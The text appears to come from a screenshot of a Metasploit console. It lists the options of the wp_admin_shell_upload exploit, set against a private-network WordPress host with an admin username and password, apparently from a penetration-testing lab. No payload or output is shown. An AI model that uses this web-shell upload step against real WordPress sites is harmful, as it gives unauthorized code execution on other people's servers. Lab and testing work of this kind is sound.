 msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
PASSWORD adam14 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:
port][...]
RHOSTS 192.168.31.45 yes The target host(s), see https://github.com/rapid7/
metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host